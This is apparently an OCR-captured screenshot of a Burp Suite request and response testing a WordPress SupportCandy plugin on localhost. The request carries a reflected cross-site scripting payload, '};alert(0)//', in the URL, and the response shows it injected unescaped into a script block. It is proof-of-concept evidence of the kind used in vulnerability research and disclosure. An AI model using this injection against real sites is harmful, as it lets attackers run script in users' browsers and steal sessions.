 Send
Cancel
Target: http://localhost
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /wordpress/supportcandy/?};alert(0)// HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
Search
0 highlights
Response
Pretty Raw Hex Render CSP
\n
554
1200 ){
555 jQuery('html').append(
bootstrap_between_992_1200);
556 }
557
558 /* @media (min-width: 1200px) */
559 if( wpsc_width >= 1200 ){
560 jQuery('html').append(
bootstrap_min_width_1200);
561 }
562
563 }
564 }
565 </script>
566 <script>
567 var attrs = {
};
alert(0)//:""};
568 jQuery(document).ready(function(){
569 wpsc_create_ticket_init(
wpsc_setting_action,attrs);
570 }
);
571 </script>
572 </body>
573 </html>
574
;alert(0)//:
1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 16
Inspector
Notes
Explanations
Done
85,214 bytes | 867 millis